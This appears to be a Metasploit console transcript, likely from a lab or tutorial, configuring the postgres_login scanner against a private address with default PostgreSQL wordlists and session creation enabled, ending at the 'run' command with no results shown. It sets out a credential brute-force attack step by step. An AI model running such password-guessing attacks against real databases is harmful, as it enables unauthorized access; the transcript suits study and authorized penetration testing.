 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.0.2.6
rhosts => 10.0.2.6
msf6 auxiliary(scanner/postgres/postgres_login) > set user_file /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt
user_file => /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt
msf6 auxiliary(scanner/postgres/postgres_login) > ser userpass_file /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt
[-] Unknown command: ser. Did you mean set? Run the help command for more details.
msf6 auxiliary(scanner/postgres/postgres_login) > set userpass_file /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt
userpass_file => /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt
msf6 auxiliary(scanner/postgres/postgres_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt
msf6 auxiliary(scanner/postgres/postgres_login) > set createsession true
createsession => true
msf6 auxiliary(scanner/postgres/postgres_login) > set bruteforce_speed 3
bruteforce_speed => 3
msf6 auxiliary(scanner/postgres/postgres_login) > show missing
msf6 auxiliary(scanner/postgres/postgres_login) > run